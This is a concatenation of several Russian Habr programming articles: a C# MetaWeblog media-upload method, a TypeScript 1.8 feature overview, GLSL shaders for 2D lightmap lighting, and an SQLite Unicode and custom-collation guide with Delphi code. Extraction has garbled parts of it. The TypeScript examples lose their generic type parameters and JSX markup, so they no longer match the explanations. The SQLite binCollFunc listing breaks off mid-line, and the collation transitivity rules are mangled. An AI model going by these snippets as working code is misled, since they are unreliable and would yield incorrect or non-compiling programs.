Настал черед реализации самого API. Имея в руках `octalforty.Brushie.Web.XmlRpc.XmlRpcService` и всю сопутствующую инфраструктуру, дело остается за малым — понять довольно расплывчатую спецификацию и написать соответствующий код. Взяв в одну руку [Fiddler](http://www.fiddlertool.com/), а в другую — [Windows Live Writer](http://get.live.com/writer/overview) я начал исследование. В результате вышел [вот такой каменный цветок](http://octalforty-syndication.googlecode.com/svn/trunk/octalforty.Syndication.Blogging/MetaWeblog/).
Теперь реализация API стала делом до неприличия простым: унаследовать класс сервиса от `XmlRpcService` да реализовать `IMetaWeblogService`.
Под занавес...
==============
… пример того, как выглядит реализация `NewMediaObject`.
`namespace octalforty.Kudos.Web.Api.Wiki
{
/// /// A MetaWeblog XML-RPC service for editing wiki pages.
///
public class MetaWeblogService : XmlRpcService, IMetaWeblogService, IPageManagerServiceDependency,
ISpaceManagerServiceDependency, INavigationServiceDependency,
IGlobalTagManagerServiceDependency, ISecurityServiceDependency,
IUserManagerServiceDependency, IPageAttachmentManagerServiceDependency
{
public MediaObjectInfo NewMediaObject(string blogID, string login, string password, MediaObject mediaObject)
{
if(!SecurityService.IsValid(login, password))
throw new SecurityException();
//
// Parsing media object name.
if(mediaObject.Name.IndexOf("^") < 0)
throw new ArgumentException();
string pageName = mediaObject.Name.Substring(0, mediaObject.Name.IndexOf("^"));
string attachmentName = mediaObject.Name.Substring(mediaObject.Name.IndexOf("^") + 1);
Space space = SpaceManagerService.GetSpaceByID(Convert.ToInt64(blogID));
Page page = PageManagerService.GetPageBySpaceKeyAndPageName(space.Key, pageName);
PageAttachment pageAttachment = PageAttachmentManagerService.GetPageAttachmentByName(page, attachmentName);
if(pageAttachment == null)
{
pageAttachment = new PageAttachment(attachmentName, mediaObject.MimeType);
page.AddAttachment(pageAttachment);
} // if
pageAttachment.AddRevision(new PageAttachmentRevision(UserManagerService.GetUserByLogin(login), mediaObject.Content));
PageManagerService.SavePage(page);
return new MediaObjectInfo(NavigationService.ResolveVirtualUrl(NavigationService.GetPageAttachmentUrl(pageAttachment)));
}
}
}`
|
https://habr.com/ru/post/24792/
| null |
ru
| null |
# Typescript 1.8: очень много нового и полезного
Приветствую, коллеги. В эту пятницу Microsoft выпустила бета-версию Typescript 1.8, в которой на удивление много очень полезных для javascript разработчика штук. Мы в voximplant недавно начали переписывать наш web sdk на typescript, и по моему опыту могу с уверенностью сказать, что польза от компилятора огромная. Он позволяет объединить лучшее, что есть в статически и динамически типизированных языках: в начале вы быстро пишите javascript код, не заботясь о типах и экспериментируя с архитектурой — а когда код «стабилизируется», добавляете типы где считаете нужным и тем самым перекладываете кучу проверок на плечи компилятора. Под катом я кратко пройдусь по ключевым фичам новой версии и поделюсь своими соображениями об их полезности и практической применимости.
#### **Установка beta-версии**
Если вы добавляете typescript впервые, то достаточно выполнить **npm install**, указав версию с окончанием **[beta](https://habrahabr.ru/users/beta/)**:
```
npm install typescript@beta --save
```
Если же вы меняете предыдущую версию на 1.8, то здесь нас ждет небольшая засада: в **package.json** необходимо прописывать не **typescript@beta**, а неожиданную **^1.8.0**:
```
"dependencies": {
"typescript": "^1.8.0"
}
```
#### **Возможность компилировать javascript**
При портировании проектов на typescript много времени отнимает «допиливание» javascript до синтаксиса typescript. Несмотря на то, что typescript «обратно совместим» с javascript, просто так переименность **.js** файл в **.ts** не получится: компилятор выдаст ассортимент варнингов и ошибок. Та же история с подключением чужих javascript библиотек: либо **.tsd** файл, либо приведение к типу **any**.
Новый флаг **allowJs** позволяет решить эту проблему: теперь typescript может компилировать javascript файлы наравне с typescript. Так что портирование существующего проекта можно начинать вообще без изменения кода, и затем постепенно приводить файлы к typescript синтаксису:
```
tsc --allowJs --outDir out target_file.js
```
#### **Легковесные компоненты для JSX**
Когда авторы ReactJS сказали что будут запихивать HTML в JavaScript, все долго плевались. Но концепция оказалась на удивление жизнеспособной, и синтаксис прижился. А через некоторое время в facebook заметили, что значительная часть создаваемых компонент довольно легковесны — они рендерят кусочек пользовательского интерфейс на основании своего состояния, и все. Чтобы поддержать благое начинание, в синтаксис **JSX** была добавлена возможность создавать компоненты на основании функций, а не классов. С новым typescript такой же синтаксис можно использовать и в **TSX** файлах:
```
let SimpleGreeter = ({name = 'world'}) => Hello, {name};
```
Кстати, синтаксис **JSX** теперь подсвечивается в Visual Studio, что делает разработку под Windows еще более удобной. Особенно в свете бесплатной Visual Studio Community Edition. Vim с Emacs конечно рулят, да и WebStorm очень хорош — но Visual Studio это Visual Studio. Штука хорошая и полезная. А начиная с этой версии, компилятор typescript распространяется еще и в виде [nuget package](https://www.nuget.org/packages/Microsoft.TypeScript.Compiler/).
#### **Типы как ограничения**
В typescript есть замечательная функциональность «constraints», которая позволяет разными способами ограничить допустимые типы. К примеру, если мы хотим сделать шаблонную функцию, котрая бы принимала аргументы с указанным интерфейсом, мы можем указать это ограничение внутри угловых скобок:
```
function foo(arg: T) {}
```
В новой версии этот механизм существенно расширился: теперь типы могут ссылаться друг на друга, что позволяет описывать сложные ограничения:
```
function assign(target: T, source: U) {}
```
#### **Анализ пути выполнения кода**
Новая версия компилятора typescript обучена сообщать о потенциальных проблемах с кодом, когда сам код синтаксически корректен, но программист вряд ли имел в виду ЭТО:
* Код, который никогда не выполняется (например, код после return).
* Неиспользуемые метки.
* Функция, в теле которой есть return, а вот в конце return нет.
* Забытый break в case.
Поведение компилятора для этих случаев можно настроить с помощью [вот этих параметров](https://github.com/Microsoft/TypeScript/wiki/What%27s-new-in-TypeScript#control-flow-analysis-errors).
#### **Monkey-patch модулей**
В новой версии typescript можно переопределять типы и методы, объявленные в других модулях. Кроме всего прочего это позволяет в несколько строк кода исправлять ошибки в чужих type definition. Да, выглядит как грязный хак, но позволяет быстро написать и проверить код, чтобы потом в спокойной обстановке сделать все по Фен-Шуй:
```
import { Observable } from "./observable";
// меняем модуль "./observable"
declare module "./observable" {
// меняем интерфейс внутри модуля
interface Observable {
map(proj: (el: T) => U): Observable;
}
}
```
#### **Допустимые значения для строк**
Самое, на мой взгляд, полезное нововведение. Хорошим тоном считается использовать enum для перечисляемых значений, и ни в коем случае не строки. Почему? Потому что в строковом значении можно допустить опечатку и никто об этом никогда не узнает. Теперь — узнает. Новый typescript позволяет указать какие значения может принимать строка, и проверит ваш код на этапе компиляции:
```
interface AnimationOptions {
deltaX: number;
deltaY: number;
easing: "ease-in" | "ease-out" | "ease-in-out";
}
```
#### **Замыкание переменной цикла**
Как подсказал в комментариях [impwx](https://habrahabr.ru/users/impwx/) теперь можно безбоязненно использовать переменую цикла, если она объявлена как **let**. У нее будет локальная область видимости и каждое замыкание получит свое значение. Этот код выведет цифры от 0 до 4, а не как обычно:
```
let list = [];
for (let i = 0; i < 5; i++) {
list.push(() => i);
}
list.forEach(f => console.log(f()));
```
#### **Комментарии в tsconfig.json**
Конечно, **json** с комментриями это уже не совсем **json** — зато удобно. Очень надеюсь, что то же самое когда-нибудь сделают для **npm**:
```
{
"compilerOptions": {
"target": "ES2015", // running on node v5, yaay!
"sourceMap": true // makes debugging easier
},
/*
* Excluded files
*/
"exclude": [
"file.d.ts"
]
}
```
Также в меню упрощения для работы с **ReactJS**, снятия ограничений с **--project**, цветные сообщения об ошибках, «type guards», проверки для цикла «for...in» и много других небольших доработок, с полным списком которых вы можете ознакомиться [здесь](https://goo.gl/b9QACZ).
|
https://habr.com/ru/post/276221/
| null |
ru
| null |
# Динамическое освещение и неограниченное количество источников произвольной формы в 2D
Продолжая тему велосипедостроения, хочу поделится тем, как я делал освещение в пиксель-арт игрушке.
Особенность этого метода заключается в том, что эти **источники света не ограничиваются ни количеством ни формой**.

Условно алгоритм можно разделить на две составляющие: освещение 2D объектов и форма представления источников света.
#### Освещение
Отчасти об освещении написано в [этом](http://habrahabr.ru/post/201572/) посте.
**Спойлер**Я даже удивился, когда увидел этот пост, потому что я использую ту же самую технику. Конечно нормал маппинг давно известен, но, на сколько я знаю, в пиксель-арте он начал применяться совсем недавно, я бы даже сказал что это один из первых постов.
Для того что бы определить интенсивность освещения каждого пикселя, необходимо знать нормаль этого пикселя и вектор направления к источнику света. Собственно здесь и происходит разделение моего поста на две части: откуда брать нормаль пикселя (текущего объекта) и как вычислять вектор направления освещения.
Как правило нормаль пикселя текущего объекта берется из [карты нормалей](http://www.gamedev.ru/terms/NormalMap).
Получить карту нормалей можно разными способами (один из них описан в приведенном выше посте), я создаю ее так:
рисуется спрайт:

Далее для него рисуется карта высот. В моем случае сам по себе спрайт можно интерпретировать как карту высот. О том что такое карта высот и вообще о бамп маппинге в целом можно почитать [тут](http://www.gamedev.ru/code/articles/?id=4202).
По карте высот уже можно построить карту нормалей. Существует несколько утилит, которые умеют это делать. Я использовал [плагин](https://developer.valvesoftware.com/wiki/Normal_Map_Creation_in_The_GIMP) для GIMP'a (вот [сорцы](http://code.google.com/p/gimp-normalmap/), но вроде есть в стандартных репозиториях убунты).

Итак, у нас есть оба спрайта для создания эффекта объемного объекта. Рассмотрим шейдер, который используя эти два спрайта и направление источника света определяет интенсивность пикселя, на данном этапе он точно такой же, как и в моем [предыдущем посте](http://habrahabr.ru/post/182346/).
**Код**
```
//вершинный
varying vec4 texCoord;
void main(){
gl_Position = gl_ModelViewProjectionMatrix*gl_Vertex;
texCoord = gl_MultiTexCoord0;
}
//фрагментный
uniform sampler2D colorMap;
uniform sampler2D normalMap;
varying vec4 texCoord;
uniform vec2 light;
uniform vec2 screen;
uniform float dist;
void main() {
vec3 normal = texture2D(normalMap, texCoord.st).rgb;
normal = 2.0*normal-1.0;
vec3 n = normalize(normal);
vec3 l = normalize(vec3((gl_FragCoord.xy-light.xy)/screen, dist));
float a = dot(n, l);
gl_FragColor = a*texture2D(colorMap, texCoord.st);
}
```
#### Источники света
Эта технология отдаленно напоминает Deferred Shading.
Основная идея заключается в создании отдельного буфера для освещения, где каждый пиксель хранит значение интенсивности освещения для соответствующего пикселя в кадре. Другими словами — это обычный [лайтмап](http://ru.wikipedia.org/wiki/Карта_освещения) для 2D сцены.
Для того, что бы сделать лайтмап, нужно просто отрендерить в него все источники света. Преимущества такого подхода:
* количество источников света ограничена только железом. К примеру 1000 источников света — это 1000 спрайтов. Отрендерить 1000 спрайтов не составит труда даже для мобильного гпу, да и нужно ли в 2D сцене 1000 источников?
* источники света могут быть разного цвета и разной степени прозрачности — ведь это обычная текстура
* форма источников света может быть любой
Вот, к примеру, лайтмап сцены с лавой:

Это не новая техника освещения и у нее есть минус — отсутствие вектора направления света. Однако можно придумать такой алгоритм, который бы определял этот вектор.
Для начала определим что из себя представляет источник света и какие у него есть свойства. Я не буду приводить сложные формулы и цитаты из учебника по физике — все это скучно и не интересно. Попробую объяснить так, как объяснил бы маме.
Итак чем дальше исходят лучи света — тем слабее их интенсивность. Это наблюдение можно использовать для определения вектора направления лучей света. То есть, если у нас есть два соседних пикселя и в первом из них значение света равно 0.5, а во втором 0.25, то можно сделать вывод, что вектор луча света направлен из первого пикселя во второй.
В данном случае простая формула вычисления вектора освещенности выглядит так:
v[cx][cy].x = p[cx][cy].x — p[cx+1][cy].x
v[cx][cy].y = p[cx][cy].y — p[cx][cy+1].y
где cx, cy — координаты рассматриваемого пикселя
Однако разница между двумя соседними пикселями может быть крайне мала, соответственно длина вектора так же может быть маленькой и не точной, поэтому в данном случае освещение может показаться «плоским». Я нашел два варианта решения этой проблемы: домножать результат на некоторый коэффициент или брать пиксели отстоящие друг от друга на 1 или более пикселя. Во втором случае мы жертвуем детализацией освещения. В итоге я скомбинировал оба этих метода и итоговая формула выглядит так:
v[cx][cy].x = (p[cx-d/2][cy].x — p[cx+d/2][cy].x) \* k
v[cx][cy].y = (p[cx][cy-d/2].y — p[cx][cy+d/2].y) \* k
где k — коэффициент усиления вектора направления света, d — расстояние между пикселями на основе которых считается вектор направления.
Эти новые значения можно либо записывать в отдельную карту нормалей освещения либо вычислять «на лету» во время рендера результирующего кадра просто используя лайтмап. Я выбрал второй вариант.
**Шейдер**
```
//вершинный
varying vec4 texCoord;
varying vec4 nmTexCoord;
varying vec2 lightMapTexCoord; //координаты среднего пикселя лайтмапа
varying vec2 lightMapTexCoordX1; //координаты левого пикселя лайтмапа
varying vec2 lightMapTexCoordX2; //координаты правого пикселя лайтмапа
varying vec2 lightMapTexCoordY1; //координаты верхнего пикселя лайтмапа
varying vec2 lightMapTexCoordY2; //координаты нижнего пикселя лайтмапа
//да, я знаю, что можно было использовать массив. Но так нагляднее
uniform vec2 fieldSize; // размер игровой карты
const float spriteSize = 16.0; //размер зазора между соседними пикселями лайтмапа
void main() {
gl_Position = gl_ModelViewProjectionMatrix*gl_Vertex;
texCoord = gl_MultiTexCoord0;
nmTexCoord = gl_MultiTexCoord1;
//вычисляем текстурные координаты выборочных пикселей лайтмапа.
lightMapTexCoordX1 = vec2(gl_Vertex.x/(fieldSize.x-1.0/spriteSize), gl_Vertex.y/fieldSize.y);
lightMapTexCoordX2 = vec2(gl_Vertex.x/(fieldSize.x+1.0/spriteSize), gl_Vertex.y/fieldSize.y);
lightMapTexCoordY1 = vec2(gl_Vertex.x/fieldSize.x, gl_Vertex.y/(fieldSize.y-1.0/spriteSize));
lightMapTexCoordY2 = vec2(gl_Vertex.x/fieldSize.x, gl_Vertex.y/(fieldSize.y+1.0/spriteSize));
lightMapTexCoord = vec2(gl_Vertex.x/fieldSize.x, gl_Vertex.y/fieldSize.y);
}
//---------------------------------------------------------------------------------------------------------------
//фрагментный
varying vec4 texCoord;
varying vec4 nmTexCoord;
varying vec2 lightMapTexCoord;
varying vec2 lightMapTexCoordX1;
varying vec2 lightMapTexCoordX2;
varying vec2 lightMapTexCoordY1;
varying vec2 lightMapTexCoordY2;
uniform sampler2D colorMap; //в этом атласе и диффузная карта и карта нормалей
uniform sampler2D lightMap;
uniform float ambientIntensity; //рассеянное освещение
uniform float lightIntensity; //коэффициент усиление интенсивности света
const float shadowIntensity = 8.0; //коэффициент усиления вектора направления света
const vec3 av = vec3(0.33333); //константа для вычисления среднего арифмитического
void main() {
vec4 lmc = texture2D(lightMap, lightMapTexCoord)*2,0; //текущий пиксель из лайтмапа. Он умножается на два, потому что в проекте максимальное значение компоненты цвета равно 0.5, а не 1.0 (условно). В таком случае цвет можно разбить на две части, обработать, а потом сложить их. Это нужно для того, что бы сверхяркий свет в итоге переходил в белый.
// x и y - разница между соседними пикселями лайтмапа
float x = (dot(texture2D(lightMap, lightMapTexCoordX1).rgb, av)-
dot(texture2D(lightMap, lightMapTexCoordX2).rgb, av))*shadowIntensity;
float y = (dot(texture2D(lightMap, lightMapTexCoordY2).rgb, av)-
dot(texture2D(lightMap, lightMapTexCoordY1).rgb, av))*shadowIntensity;
float br = dot(lmc.rgb, av); //среднее арифмитическое всех трех компонент лайтмапа - яркость пикселя
vec3 l = vec3(x, y, br); //создаем вектор из полученых значений, по z позиции устанавливаем яркость пикселя, для того что бы при нормализации получить вектор, характеризующий не только направление, но и яркость пикселя
l = normalize(l)*br; //нормализуем и еще дополнительно умножаем на яркость
vec3 normal = 2.0*texture2D(colorMap, nmTexCoord.st).rgb-1.0;
float a = dot(normal, l)*lightIntensity;
a = max(a, 0.0);
vec4 c = texture2D(colorMap, texCoord.st);
c = a*min(c, lmc)+ambientIntensity*c; //вычисляем цвет пикселя на основе рассеянного и направленного света
float m = 0.0; //теперь находим максимальное значение из трех компонент результирующего пикселя, это нужно для того, что бы сверхяркий свет в итоге переходил в белый (см. на видео или gif в шапке). Назовем его избыточным цветом.
m = max(m, c.r);
m = max(m, c.g);
m = max(m, c.b);
gl_FragColor = c+max(0.0, m-1.0); //складываем результирующий и избыточный цвета.
}
```
Видео с демонстрацией эффекта: [источник света — спрайт произвольной формы](http://youtu.be/AjsxiHZa3Og), [каждая частица лавы — источник света](http://youtu.be/CkNusPWYVvY).
|
https://habr.com/ru/post/183534/
| null |
ru
| null |
# SQLite и UNICODE
Первая часть — [вводная](http://habrahabr.ru/post/149356/).
Вторая часть — [быстрый старт](http://habrahabr.ru/post/149390/).
Третья часть — [особенности](http://habrahabr.ru/post/149635/).
Несмотря на то, что эта тема затрагивалась на Хабре и раньше, некоторые ключевые вещи не прозвучали. В этой статье делается попытка «закрыть тему». Замечания по дополнению/исправлению приветствуются.
##### Формат строк в базе
БД SQLite может в базе хранить текст (строковые значения) в формате UTF-8 или в формате UTF-16. При этом порядок байт в 16-битных символах UTF-16 может быть как little-endian, так и big-endian.
То есть в реальности есть *три* разных формата БД SQLite: *UTF-8, UTF-16le, UTF-16be*.
Любой из этих форматов может быть использован на любой платформе (то есть ничего не мешает создать на x86 базу с форматом UTF-16be, хотя это неразумно, см. ниже).
Формат строк — это [настройка БД](http://www.sqlite.org/pragma.html#pragma_encoding), которая задается *до* создания базы. После создания базы сменить формат *нельзя*; попытки это сделать молча игнорируются ядром SQLite.
Итак,
**формат строк у базы SQLite может быть одним из:
— UTF-8 (используется по умолчанию);
— UTF-16le (родной для x86);
— UTF-16be
и сменить его после создания БД нельзя.**
Примечания
1. И UTF-8, и UTF-16 (см. «суррогатные пары») используют переменное (не фиксированное) число байт для хранения одного символа.
2. ATTACH-ить к базе можно базу только с таким же форматом строк, иначе будет ошибка.
3. Из вашей версии SQLite поддержка UTF-16 возможно была «удалена» при сборке (см. sqlite3.c на предмет *SQLITE\_OMIT\_UTF16*).
##### Передача строк в вызовы API
SQLite API вызовы (на языке C) делятся на два типа: принимающие строки в формате UTF-16 (порядок байт «родной» для платформы) и принимающие строки в формате UTF-8. Например:
```
int sqlite3_prepare_v2(
sqlite3 *db, /* Database handle */
const char *zSql, /* SQL statement, UTF-8 encoded */
int nByte, /* Maximum length of zSql in bytes. */
sqlite3_stmt **ppStmt, /* OUT: Statement handle */
const char **pzTail /* OUT: Pointer to unused portion of zSql */
);
int sqlite3_prepare16_v2(
sqlite3 *db, /* Database handle */
const void *zSql, /* SQL statement, UTF-16 encoded */
int nByte, /* Maximum length of zSql in bytes. */
sqlite3_stmt **ppStmt, /* OUT: Statement handle */
const void **pzTail /* OUT: Pointer to unused portion of zSql */
);
```
Если формат строки базы не совпал с форматом строки, которую передали в API, то переданная строка «на лету» перекодируется в формат базы. Этот процесс — плохой, поскольку отнимает ресурсы и, разумеется, его следует избегать. Однако, он плохой не только из-за этого, см. ниже.
##### Collation: способ сравнения строк
Следующая тема связана с упорядочиванием строк относительно друг друга (по возрастанию или убыванию) и получению ответа на вопрос «равны ли эти две строки». Не существует «естественного» способа сравнить две строки. Как минимум, встает вопрос: регистро-зависимое или регистро-независимое сравнение? Более того, в одной и той же базе данных могут использоваться оба таких сравнения для разных полей.
В SQLite (да и в любой базе) вводится понятие **collation**: способ сравнения двух строк между собой. Существуют стандартные (встроенные) collation и можно создавать свои в любом количестве.
Collation это, по сути, метод, который получает строки A и B и возвращает один из трех результатов:
*«строка A меньше строки B»,
«строки A и B равны»,
«строка A больше строки B».*
Но это не все. Сравнение строк обязано быть *транзитивным*, иначе оно «поломает» механизмы поиска, который исходят из определенных предположений. Более строго: для всех строк A,B и C должно быть гарантировано, что:
*1. Если A==B, то B==A.
2. Если A==B и B==C, то A==C.
3. Если A**A.
4 Если A **Если это не так (то есть вы создали collation, который нарушает какое-то из правил и используете его), то *«the behavior of SQLite is undefined»* («поведение SQLite не определено»).
Обычно collation задается для столбца таблицы и определяет какой тип сравнения используется для значений этого столбца.
А когда вообще нужно задействовать сравнение строк?
1. для создания и обновления индекса по строковым значениям;
2. в процессе вычисления SQL выражений со строковыми значениями с операциями "=", "<", ">"
(*… WHERE name = 'Alice')*.
Итак,
**когда SQLite необходимо сравнить две строки, то это сравнение *всегда* основано на каком-то collation.**
Если collation-ы у сравниваемых строк не совпадают, то используется хитрый механизм предпочтения одного collation другому, на который лучше не нарываться.
##### Стандартные (встроенные) collation
Полноценная поддержка сравнения любых UNICODE символов (без учета регистра) требует довольно много дополнительных данных (таблиц). Разработчики SQLite не стали «раздувать» ядро и встроили простейшие методы сравнения.
Существует три встроенных collation:
**BINARY**: обычное побайтовое сравнение двух блоков памяти: старый, добрый *memcmp()*
(используется по умолчанию, если не указан другой collation);
**RTRIM**: тоже, что и BINARY, но игнорирует концевые пробелы ('abc ' = 'abc');
**NOCASE**: тоже, что и BINARY, но игнорирует регистр для 26 букв латинского алфавита (и только для них).
##### Реализация стандартных collation
Заглянем «внутрь» SQLite и посмотрим на реализацию функций сравнения для разных collation.
Функция *binCollFunc()*. Если *padFlag <> 0*, то делает сравнение *RTRIM*, иначе *BINARY*:
```
/*
** Return true if the buffer z[0..n-1] contains all spaces.
*/
static int allSpaces(const char *z, int n){
while( n>0 && z[n-1]==' ' ){ n--; }
return n==0;
}
/*
** This is the default collating function named "BINARY" which is always
** available.
**
** If the padFlag argument is not NULL then space padding at the end
** of strings is ignored. This implements the RTRIM collation.
*/
static int binCollFunc(
void *padFlag,
int nKey1, const void *pKey1,
int nKey2, const void *pKey2
){
int rc, n;
n = nKey1
```
А вот функция сравнения строк для collation *NOCASE*:
```
/*
**
** IMPLEMENTATION-OF: R-30243-02494 The sqlite3_stricmp() and
** sqlite3_strnicmp() APIs allow applications and extensions to compare
** the contents of two buffers containing UTF-8 strings in a
** case-independent fashion, using the same definition of "case
** independence" that SQLite uses internally when comparing identifiers.
*/
SQLITE_API int sqlite3_stricmp(const char *zLeft, const char *zRight){
register unsigned char *a, *b;
a = (unsigned char *)zLeft;
b = (unsigned char *)zRight;
while( *a!=0 && UpperToLower[*a]==UpperToLower[*b]){ a++; b++; }
return UpperToLower[*a] - UpperToLower[*b];
}
SQLITE_API int sqlite3_strnicmp(const char *zLeft, const char *zRight, int N){
register unsigned char *a, *b;
a = (unsigned char *)zLeft;
b = (unsigned char *)zRight;
while( N-- > 0 && *a!=0 && UpperToLower[*a]==UpperToLower[*b]){ a++; b++; }
return N<0 ? 0 : UpperToLower[*a] - UpperToLower[*b];
}
// UpperToLower - это таблица, которая переводит символ "в себя" для всех символов кроме 'A'..'Z' (которые переводятся в 'a'..'z')
```
Что привлекает внимание? Что строка якобы UTF-8 формата, но все символы строки обрабатываются подряд: нет извлечения и перекодировки символов в UTF-32.
Если долго медитировать над этим кодом, то можно понять, что он, как ни странно, корректно работает и на строках UTF-8, и на любой другой одно-символьной кодировке (например, *windows-1251*). Откровениями в понимании «почему так» можно делится в комментариях :).
Это плавно подводит нас к пониманию важного тезиса, что
**SQLite не интересуется реальным форматом строки UTF-8 до момента, когда требуется выполнять перекодировку строки в UTF-16**.
Разумеется, упорядочивание реальных UTF-8 строк стандартными collation даст довольно странные результаты. Но равенство будет работать корректно, а сравнение будет транзитивным и не нарушит работу SQLite.
Выходит, действительно, в базе SQLite можно хранить строки в кодировке, скажем, *windows-1251* при условии, что вы нигде не используете UTF-16. Это касается и как строковых литералов внутри SQL, так и строк, передаваемых через привязку параметров.
##### Аргументы в пользу формата UTF-8 как формата «по умолчанию»
Давайте посмотрим на код функции API *sqlite3Prepare16()*, которая выполняет парсинг и компиляцию SQL оператора. Интересует нас комментарий в начале тела функции.
```
/*
** Compile the UTF-16 encoded SQL statement zSql into a statement handle.
*/
static int sqlite3Prepare16(
sqlite3 *db, /* Database handle. */
const void *zSql, /* UTF-16 encoded SQL statement. */
int nBytes, /* Length of zSql in bytes. */
int saveSqlFlag, /* True to save SQL text into the sqlite3_stmt */
sqlite3_stmt **ppStmt, /* OUT: A pointer to the prepared statement */
const void **pzTail /* OUT: End of parsed string */
){
/* This function currently works by first transforming the UTF-16
** encoded string to UTF-8, then invoking sqlite3_prepare(). The
** tricky bit is figuring out the pointer to return in *pzTail.
*/
... // неважно
}
```
То есть,
**парсера SQL операторов в формате UTF-16 в данный момент в ядре SQLite не существует (что не исключает его появления в будущем)**.
Итак, если строка с SQL оператором передается в формате UTF-16 она *всегда* вначале переводится в формат UTF-8.
Таким образом, в пользу формата UTF-8:
— нет лишних преобразований при компиляции SQL;
— данные (как правило) занимают меньше места на диске;
— можно хранить данные в любой «байт-на-символ» кодировке, если UTF-16 нигде не используется (а самописные collation-ы учитывают новый формат строки).
##### Как создать и использовать собственный collation
Используем функцию API [*sqlite3\_create\_collation\_v2()*](http://www.sqlite.org/c3ref/create_collation.html):
```
int sqlite3_create_collation_v2(
sqlite3*, // соединение с БД
const char *zName, // имя
int eTextRep, // в каком формате ожидает строки
void *pArg, // custom-аргумент
int(*xCompare)(void*,int,const void*,int,const void*), // функция сравнения строк
void(*xDestroy)(void*)
);
```
В параметре *eTextRep* необходимо указать в каком из форматов ожидаются строки:
```
SQLITE_UTF8 = 1;
SQLITE_UTF16 = 2;
SQLITE_UTF16BE = 3;
SQLITE_UTF16LE = 4;
SQLITE_ANY = 5;
```
Можно задать несколько функций для одной и той же collation, но принимающие разные форматы.
SQLite пытается подобрать метод под формат, иначе (если форматы передаваемой строки и зарегистрированной функции различаются) опять выполняется перекодировка «на лету». Функция сравнения должна вернуть отрицательное число, если первая строка меньше второй; ноль — если строки равны; положительное число, если первая строка больше второй. Сравнение, как уже говорилось, должно быть транзитивным.
Создадим collation (по имени «RU»), который даст нам:
— регистронезависимое сравнение для кириллицы и латиницы
— обычное сравнение для всех остальных символов;
— корректную позицию в алфавите буквы «ё» (точнее, «ё» считается равной «е»).
Это, пока, не полноценная поддержка UNICODE, но это простое решение, которое подходит в 95% случаев.
Примеры будут на Delphi, не пугайтесь.
```
unit UnicodeUnit;
interface
// прочесть один символ из строки в формате UTF-8 и вернуть его UTF-32 код или -1, если не удалось прочесть
function GetCharUTF8(var P: PByte; var L: integer): integer;
// перевести символ в UTF-32 на нижний регистр (переводит только латиницу и киррилицу!)
function LowerUTF32(ACode: integer): integer;
// сравнить две UTF-8 строки (case-insensitive для латиницы и кириллицы)
function CompareUTF8IgnoreCase(L1: integer; P1: PByte; L2: integer; P2: PByte): integer;
implementation
uses SysUtils;
// элемент таблицы разбора UTF-8
type
TParseItem = record
Mask: integer;
Count: integer;
end;
var
// таблица для разбора UTF-8
ParseTable: array[0..255] of TParseItem;
// таблица для быстрой смены регистра
LowerTable: array[0..65535] of integer;
function CompareUTF8IgnoreCase(L1: integer; P1: PByte; L2: integer; P2: PByte): integer;
var
C1, C2: integer;
begin
repeat
if (L1 = 0) and (L2 = 0) then begin
result := 0;
exit;
end;
// считываем по очередному символу
C1 := GetCharUTF8(P1, L1); if C1 < 0 then begin result := -1; exit; end;
C2 := GetCharUTF8(P2, L2); if C2 < 0 then begin result := +1; exit; end;
// сравниваем без учета регистра для латиницы и кириллицы
if C1 < 65536 then C1 := LowerTable[C1];
if C2 < 65536 then C2 := LowerTable[C2];
if C1 < C2 then begin
result := -1;
exit;
end else if C1 > C2 then begin
result := +1;
exit;
end;
until false;
end;
function LowerUTF32(ACode: integer): integer;
begin
case ACode of
1105, 1025: // ё, Ё
result := 1077; // е
1040..1071:
result := ACode + 32; // кириллица
Ord('A')..Ord('Z'):
result := ACode + 32; // латинские
else
result := ACode;
end;
end;
function GetCharUTF8(var P: PByte; var L: integer): integer;
var
B: byte;
I: integer;
begin
if L > 0 then begin
B := P^; Inc(P); Dec(L);
with ParseTable[B] do
if Count > 0 then begin
// забираем данные из первого байта
result := B and Mask;
// собираем данные из остальных байт
for I := 1 to Count - 1 do
if L > 0 then begin
result := (result shl 6) or (P^ and $3F);
Inc(P); Dec(L);
end else begin
result := -1;
exit;
end;
exit;
end;
end;
result := -1;
end;
var
I: integer;
initialization
// заполняем таблицу разбора UTF-8
for I := 0 to 255 do
with ParseTable[I] do
if I <= 127 then begin
Mask := $7F;
Count := 1;
end else if I >= 248 then begin
Mask := 0;
Count := 0;
end else if I >= 240 then begin
Mask := 7;
Count := 4;
end else if I >= 224 then begin
Mask := 15;
Count := 3;
end else if I >= 192 then begin
Mask := $1F;
Count := 2;
end else begin
Mask := 0;
Count := 0;
end;
// заполняем Lower
for I := 0 to 65535 do
LowerTable[I] := LowerUTF32(I);
end.
```
Код, вообщем, простой и наверное не нуждается в дополнительных пояснениях.
Как использовать:
```
// функция обратного вызова для сравнения строк
function RU_CollationCompare(UserData: pointer; l1: integer; p1: pointer; l2: integer; p2: pointer): integer; cdecl;
begin
result := CompareUTF8IgnoreCase(L1, P1, L2, P2);
end;
...
// после открытия соединения задаем collation RU
sqlite3_create_collation(Fdb, 'RU', SQLITE_UTF8, nil, RU_CollationCompare);
```
При создании таблицы задаем тип сравнения для столбца *name*:
```
CREATE TABLE foo(
name TEXT COLLATE RU,
...
)
```
Важно! Регистрация collation выполняется в соединении к БД (не в самой БД). Это, по сути, присоединение своего кода к коду SQLite. Другое соединение, которое не задало такой же collation, не сможет использовать эту базу.
##### LIKE, upper(), lower() и пр.
Код collation-а «RU», разумеется, нетрудно доработать для поддержки других алфавитов. А можно сделать (почти) полноценное UNICODE сравнение, если использовать Windows API вызовы для заполнения таблицы LowerTable.
*Почему «почти»? Есть такое понятие как «нормализация» UNICODE, то есть приведение к однозначному представлению. Гугл в помощь!*
Однако, поддержка UNICODE находится не только в одних collation. Существует еще:
— оператор LIKE (сравнение по шаблону);
— SQL функции *lower()* и *upper()* (переводят символы строки в нижний/верхний регистр).
И некоторые другие функции манипулирования строками: *fold(), title()* и пр.
Это отдельные *механизмы*, которые никак collation не используют.
SQLite позволяет, однако, переопределить эти функции (LIKE — это тоже функция) своими.
Для этого служит вызов API [sqlite3\_create\_function\_v2()](http://www.sqlite.org/c3ref/create_function.html).
##### Почти полноценный UNICODE малой кровью
В предыдущих статьях упоминались библиотеки [ICU: International Components for Unicode](http://site.icu-project.org/). Это и есть полноценная поддержка UNICODE. Беда, однако, в том, что это тащит за собой гигантское количество кода и данных, который в 95% случаев не нужен. Если в вашем SQLite уже есть встроенный ICU, то дальше можно не читать.
Так вот, нашелся один умный парень, выпиливший из этого кода не нужное и создавший некий «выжимок» из ICU.
